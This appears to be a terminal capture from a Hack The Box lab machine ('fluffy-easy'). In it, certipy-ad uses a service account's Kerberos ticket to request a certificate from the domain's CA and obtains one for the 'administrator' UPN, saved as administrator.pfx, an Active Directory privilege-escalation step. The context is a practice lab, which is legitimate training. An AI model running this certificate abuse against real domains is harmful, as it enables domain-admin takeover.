 bloodhound-data user_smb.txt
~/hack-the-box/machines/lab/fluffy-easy ➤ export KRB5CCNAME=ca_svc.ccache git:master*
~/hack-the-box/machines/lab/fluffy-easy ➤ certipy-ad req -k -dc-ip 10.10.11.69 -target 'DC01.fluffy.htb' -ca 'fluffy-DC01-CA' -template
'User'
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[!] DC host (-dc-host) not specified and Kerberos authentication is used. This might fail
[*] Requesting certificate via RPC
[*] Request ID is 15
[*] Successfully requested certificate
[*] Got certificate with UPN 'administrator'
[*] Certificate has no object SID
[*] Try using -sid to set the object SID or see the wiki for more details
[*] Saving certificate and private key to 'administrator.pfx'
[*] Wrote certificate and private key to 'administrator.pfx'
~/hack-the-box/machines/lab/fluffy-easy ➤ git:master*